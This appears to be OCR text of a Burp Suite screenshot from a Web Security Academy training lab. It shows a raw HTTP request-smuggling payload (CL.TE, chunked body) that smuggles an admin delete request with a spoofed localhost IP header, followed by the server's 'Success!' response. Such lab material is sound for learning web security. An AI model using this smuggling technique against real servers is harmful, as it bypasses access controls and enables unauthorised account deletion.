 Go Cancel < > Target: https://ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Cookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLA
Content-Length: 119
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-yfaezR-Ip: 127.0.0.1
Content-Length: 10
Connection: close
123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=Ws7riQ8XSPvIdsTSKoj3wQaUCgkN8LOx; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!